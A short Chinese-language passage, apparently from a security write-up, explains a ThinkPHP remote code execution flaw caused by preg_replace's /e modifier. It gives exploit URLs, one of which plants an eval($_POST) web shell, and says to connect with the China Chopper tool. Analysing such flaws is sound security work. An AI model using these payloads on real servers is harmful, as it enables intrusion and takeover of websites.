 这段代码使用了 preg_replace 的/e 参数，而这个函数是非常危险的，如果用了这个参数，
preg_replace 第二个参数就会被当作 PHP 代码执行，这里在第二个参数中利用 PHP 代码给数组
动态赋值。
'$var[\'\\1\']="\\2";'
这里又是双引号，而双引号中的 PHP 变量语法能够被解析执行，所以造成了任意代码执行
漏洞，漏洞利用方式如下：
index.php/module/action/param1/${@print(THINK_VERSION)}
index.php/module/action/param1/${@print(eval($_POST[c]))}
//直接使用中国菜刀即可连接